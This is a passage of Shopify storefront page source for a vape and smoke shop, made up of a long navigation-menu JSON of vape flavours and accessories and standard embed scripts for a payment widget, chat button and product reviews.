Link"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice"}},"menus":[]},{"id":"tmenu-menu-248590","setting":{"item_layout":"text","title":"Peach Berry Steezy ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"343265837210","title":"Peach Berry Steezy","handle":"peach-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-966339","setting":{"item_layout":"text","title":"Peach Gummy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"348748218522","title":"Peach Gummy","handle":"peach-gummy"}}},"menus":[]},{"id":"tmenu-menu-867112","setting":{"item_layout":"text","title":"Peach Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-ice"}},"menus":[]},{"id":"tmenu-menu-295433","setting":{"item_layout":"text","title":"Pineapple Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-ice","collection":{"id":"343264788634","title":"Pineapple Peach Steezy","handle":"pineapple-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-406189","setting":{"item_layout":"text","title":"Peachy Peach","url":{"type":{"id":"collection"},"collection":{"id":"337426350234","title":"Peachy Peach","handle":"peachy-peach"}}},"menus":[]},{"id":"tmenu-menu-618147","setting":{"item_layout":"text","title":"Pineapple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple"}},"menus":[]},{"id":"tmenu-menu-213634","setting":{"item_layout":"text","title":"Pineapple Apple Pear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple-apple-pear"}},"menus":[]},{"id":"tmenu-menu-210037","setting":{"item_layout":"text","title":"Polar Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polar-ice"}},"menus":[]},{"id":"tmenu-menu-193916","setting":{"item_layout":"text","title":"Pineapple Lime","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748710042","title":"Pineapple Lime","handle":"pineapple-lime"}}},"menus":[]},{"id":"tmenu-menu-546740","setting":{"item_layout":"text","title":"Pink Raz Lemonade","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748742810","title":"Pink Raz Lemonade","handle":"pink-raz-lemonade"}}},"menus":[]},{"id":"tmenu-menu-438055","setting":{"item_layout":"text","title":"Rainbow","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rainbow"}},"menus":[]},{"id":"tmenu-menu-211597","setting":{"item_layout":"text","title":"Raspberry Cherry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raspberry-cherry-ice"}},"menus":[]},{"id":"tmenu-menu-511616","setting":{"item_layout":"text","title":"Root Beer","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/root-beer"}},"menus":[]},{"id":"tmenu-menu-163495","setting":{"item_layout":"text","title":"Sour Batch","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sour-batch"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-392465","setting":{"item_layout":"text","title":"Sour Skittleee","url":{"type":{"id":"collection"},"collection":{"id":"337426612378","title":"Sour Skittleee","handle":"sour-skittleee"}}},"menus":[]},{"id":"tmenu-menu-419268","setting":{"item_layout":"text","title":"Sour Straws","url":{"type":{"id":"collection"},"collection":{"id":"337426645146","title":"Sour Straws","handle":"sour-straws"}}},"menus":[]},{"id":"tmenu-menu-884894","setting":{"item_layout":"text","title":"Southern Tobacco","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/southern-tobacco"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-209118","setting":{"item_layout":"text","title":"Spearmint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spearmint"}},"menus":[]},{"id":"tmenu-menu-486838","setting":{"item_layout":"text","title":"Strawberry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry"}},"menus":[]},{"id":"tmenu-menu-786947","setting":{"item_layout":"text","title":"Strawberry Banana","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-banana"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-739620","setting":{"item_layout":"text","title":"Strawberry Blast","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-blast"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-355688","setting":{"item_layout":"text","title":"Strawberry Beltz","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-498600","setting":{"item_layout":"text","title":"Strawberry Berry Steezy","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz","collection":{"id":"343265935514","title":"Strawberry Berry Steezy","handle":"strawberry-berry-steezy"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-142823","setting":{"item_layout":"text","title":"Strawberry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-ice"}},"menus":[]},{"id":"tmenu-menu-758378","setting":{"item_layout":"text","title":"Strawberry Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-769381","setting":{"item_layout":"text","title":"Strawberry Kiwi Melon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-196664","setting":{"item_layout":"text","title":"Strawberry Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266099354","title":"Strawberry Mellow Man","handle":"strawberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-817432","setting":{"item_layout":"text","title":"Simple Mint","url":{"type":{"id":"collection"},"collection":{"id":"337379721370","title":"Simple Mint","handle":"simple-mint"}}},"menus":[]},{"id":"tmenu-menu-180457","setting":{"item_layout":"text","title":"Strawberry Mint","url":{"type":{"id":"collection"},"collection":{"id":"348748152986","title":"Strawberry Mint","handle":"strawberry-mint"}}},"menus":[]},{"id":"tmenu-menu-997538","setting":{"item_layout":"text","title":"Sour Peach Orange","url":{"type":{"id":"collection"},"collection":{"id":"348746776730","title":"Sour Peach Orange","handle":"sour-peach-orange"}}},"menus":[]},{"id":"tmenu-menu-457111","setting":{"item_layout":"text","title":"Sunset Orange","url":{"type":{"id":"collection"},"collection":{"id":"348748087450","title":"Sunset Orange","handle":"sunset-orange"}}},"menus":[]},{"id":"tmenu-menu-167400","setting":{"item_layout":"text","title":"Strawberry Shortcake","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-shortcake"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-957994","setting":{"item_layout":"text","title":"Strawberry Watermelon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-watermelon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-762699","setting":{"item_layout":"text","title":"Swedish","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swedish"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-394677","setting":{"item_layout":"text","title":"Tobacco Cream","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-cream"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-446707","setting":{"item_layout":"text","title":"Tobacco Vapes","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-vapes"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-886374","setting":{"item_layout":"text","title":"Vanilla","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla"}},"menus":[]},{"id":"tmenu-menu-936233","setting":{"item_layout":"text","title":"Vanilla Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-coffee"}},"menus":[]},{"id":"tmenu-menu-518467","setting":{"item_layout":"text","title":"Vanilla Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-tobacco"}},"menus":[]},{"id":"tmenu-menu-521365","setting":{"item_layout":"text","title":"Virginia Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/virginia-tobacco"}},"menus":[]},{"id":"tmenu-menu-157390","setting":{"item_layout":"text","title":"Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon"}},"menus":[]},{"id":"tmenu-menu-854923","setting":{"item_layout":"text","title":"Watermelon Berry Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/watermelon","collection":{"id":"343264919706","title":"Watermelon Berry Steezy","handle":"watermelon-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-849101","setting":{"item_layout":"text","title":"Watermelon Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon-ice"}},"menus":[]},{"id":"tmenu-menu-722387","setting":{"item_layout":"text","title":"White Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-grape"}},"menus":[]},{"id":"tmenu-menu-385683","setting":{"item_layout":"text","title":"White Gummy Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-gummy-ice"}},"menus":[]},{"id":"tmenu-menu-866583","setting":{"item_layout":"text","title":"Winter Green","url":{"type":{"id":"collection"},"collection":{"id":"337380114586","title":"Winter Green","handle":"winter-green"}}},"menus":[]},{"id":"tmenu-menu-581833","setting":{"item_layout":"text","title":"Watermelon Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266001050","title":"Watermelon Mellow Man","handle":"watermelon-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-566634","setting":{"item_layout":"text","title":"Watermelon Peach Steezy","url":{"type":{"id":"collection"},"collection":{"id":"343264821402","title":"Watermelon Peach Steezy","handle":"watermelon-peach-steezy"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-580775","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"VAPES UNDER 10$","submenu_mega_width":"900","disable_link":false,"newtab":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vapes-under-10-dollers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-412498","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"SMOKESHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100","el_class":"smokeshop-mega"},"menus":[{"id":"tmenu-menu-529131","setting":{"item_layout":"text","title":"CIGARS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cigars"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975926","setting":{"item_layout":"text","title":"CREAM CHARGERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cream-chargers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-725743","setting":{"item_layout":"text","title":"DRY HERB VAPORIZER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dry-herb-vaporizer"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-902106","setting":{"item_layout":"text","title":"GLASS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-777358","setting":{"item_layout":"text","title":"GLASS CLEANERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass-cleaners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-568316","setting":{"item_layout":"text","title":"HAND PIPES","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hand-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-636563","setting":{"item_layout":"text","title":"ONE HITTER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-617408","setting":{"item_layout":"text","title":"OIL BURNER PIPE","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-oil-burners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-473220","setting":{"item_layout":"text","title":"ROLLING PAPER ","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rolling-paper"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-112013","setting":{"item_layout":"text","title":"WRAPS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wraps"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-920631","setting":{"item_layout":"text","title":"E-LIQUIDS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300870762650","handle":"e-liquids","title":"E-Liquids","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-680832","setting":{"item_layout":"text","title":"BLANK BAR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-blank-bar"}},"menus":[]},{"id":"tmenu-menu-962287","setting":{"item_layout":"text","title":"FRUISION JUICE CO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"}},"menus":[]},{"id":"tmenu-menu-390394","setting":{"item_layout":"text","title":"HEISENBERG","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-heisenberg"}},"menus":[]},{"id":"tmenu-menu-530022","setting":{"item_layout":"text","title":"KILO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-kilo"}},"menus":[]},{"id":"tmenu-menu-335184","setting":{"item_layout":"text","title":"MIGHTY VAPORS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"}},"menus":[]},{"id":"tmenu-menu-978674","setting":{"item_layout":"text","title":"NAKED 100","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/naked-100/"}},"menus":[]},{"id":"tmenu-menu-428700","setting":{"item_layout":"text","title":"POD JUICEE X RAZZ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juicee-x-razz"}},"menus":[]},{"id":"tmenu-menu-267377","setting":{"item_layout":"text","title":"TYSON","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-tyson"}},"menus":[]},{"id":"tmenu-menu-144734","setting":{"item_layout":"text","title":"VAPETASIA","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-vapetasia"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-436582","setting":{"item_layout":"text","title":"MODS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300890128538","handle":"mods","title":"Mods","image":null}},"disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-687321","setting":{"item_layout":"text","title":"FREEMAX VAPES","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"}},"menus":[]},{"id":"tmenu-menu-454875","setting":{"item_layout":"text","title":"VOOPOO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"}},"menus":[]},{"id":"tmenu-menu-979127","setting":{"item_layout":"text","title":"YOCAN","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mods/yocan"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-176200","setting":{"item_layout":"text","title":"TEST SCREENING","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"318495064218","handle":"test-screening","title":"Test Screening","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-989548","setting":{"item_layout":"text","title":"TEST NOW THC TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-thc-test"}},"menus":[]},{"id":"tmenu-menu-656814","setting":{"item_layout":"text","title":"TEST NOW 3 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-3-panel-test"}},"menus":[]},{"id":"tmenu-menu-222139","setting":{"item_layout":"text","title":"TEST NOW 5 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-5-panel-test"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-530653","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"center","title":"VAPE SHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-759238","setting":{"item_layout":"text","title":"NICOTINE POUCHES","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"307439075482","handle":"nicotine-pouches","title":"Nicotine Pouches","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-307407","setting":{"item_layout":"text","title":"REPLACEMENT COILS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301244570","handle":"replacement-coils","title":"Replacement Coils","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-952594","setting":{"item_layout":"text","title":"REPLACEMENT PODS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301277338","handle":"replacement-pods","title":"Replacement Pods","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-577959","setting":{"item_layout":"text","title":"VAPE PEN BETTERY","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"289032863898","handle":"vape-pen-battery","title":"Vape Pen Battery","image":{"created_at":"2023-03-02T07:14:34-05:00","alt":null,"width":1512,"height":450,"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/box2.jpg?v=1677759275"}}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-825670","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"LOCATIONS","submenu_mega_width":"900","disable_link":true,"submenu_minheight":"0","newtab":false},"menus":[{"id":"tmenu-menu-434370","setting":{"item_layout":"text","title":"SMOKE SHOP APOPKA","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka"}},"menus":[],"hide_submenu":false}],"hide_submenu":false}],"orientation":"horizontal","theme":{"created_at":{"date":"2023-09-07 02:31:46.000000","timezone_type":1,"timezone":"-04:00"},"id":132545085594,"name":"Debut | OPTIMIZED ⏫ TS 7-9-23","role":"unpublished","updated_at":{"date":"2023-09-07 02:32:20.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"navigator":{"id":"new-menu-2023","title":"New Menu 2023","items":["/collections/new-arrivals","#","/","#","#","#","/blogs/news"]},"item_color":"#000000","submenu_background":"#FFFFFF","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"}},"status":1,"created_at":"2023-09-07 07:12:47","updated_at":"2025-12-17 08:57:50"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 1339326618;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'ef6ada83d1181b38f99a11083afda954';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "982c5040-09b0-47d2-8fc6-7adc6800ce59",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.zmarksthespot.com
  data-shop-domain=www.zmarksthespot.com
  data-external-identifier=_NbVkuGxzVUr0oHIlKugtsT9dwLnsEgJgzx-dbuYr8s
  
>
</script>


</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "982c5040-09b0-47d2-8fc6-7adc6800ce59",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>


	<script>var loox_global_hash = '1768928266112';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Strawberry Watermelon North FT12000 Disposable Vape",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 6
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
